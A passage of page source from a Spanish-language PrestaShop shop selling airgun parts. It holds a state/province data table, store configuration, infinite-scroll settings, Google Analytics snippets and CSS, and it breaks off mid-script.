untry":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/?page=4","meta":{"title":"Typhoon (4)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-84":true,"category-Typhoon":true,"category-id-parent-136":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/?content_only=1&infinitescroll=1&page=4","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/","en-gb":"https:\/\/europeairguns.com\/en\/parts\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Partes","url":"https:\/\/europeairguns.com\/es\/partes\/"},{"title":"FX Airguns","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/"},{"title":"T12 \/ Typhoon \/ Verminator","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/"},{"title":"Typhoon","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769062475,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 4;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
